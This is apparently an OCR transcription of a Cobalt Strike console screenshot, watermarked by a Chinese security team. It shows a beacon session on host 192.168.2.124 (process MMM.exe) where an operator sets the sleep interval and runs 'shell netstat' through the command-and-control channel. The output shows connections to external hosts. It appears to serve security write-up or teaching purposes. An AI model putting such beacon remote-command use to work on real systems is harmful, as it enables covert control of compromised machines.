 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
175.167.138.26 192.168.2.124 123 Bid: 2054125664 V... MMM.exe 1220 x64 58s
日志X 监听器X Beacon 192.168.2.124@1220 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> shell netstat
[*] Tasked beacon to run: netstat
[+] host called home, sent: 54 bytes
[+] received output:
'\\Mac\Home\Desktop'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
活动连接
协议 本地地址 外部地址 状态
TCP 192.168.2.124:50209 ESTABLISHED
TCP 192.168.2.124:50213 ESTABLISHED
TCP 192.168.2.124:50242 TIME_WAIT
TCP 192.168.2.124:50251 27.221.118.32:8088 CLOSE_WAIT
TCP 192.168.2.124:50252 121.63.250.147:8088 CLOSE_WAIT
TCP 192.168.2.124:50253 TIME_WAIT
ChaMd5安全团队
英 简